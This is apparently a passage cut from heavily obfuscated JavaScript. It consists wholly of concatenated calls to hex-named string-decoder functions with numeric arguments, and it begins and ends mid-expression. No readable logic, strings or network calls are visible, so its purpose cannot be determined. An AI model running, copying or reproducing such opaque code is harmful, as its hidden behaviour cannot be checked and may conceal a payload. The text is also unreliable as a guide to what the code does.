O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd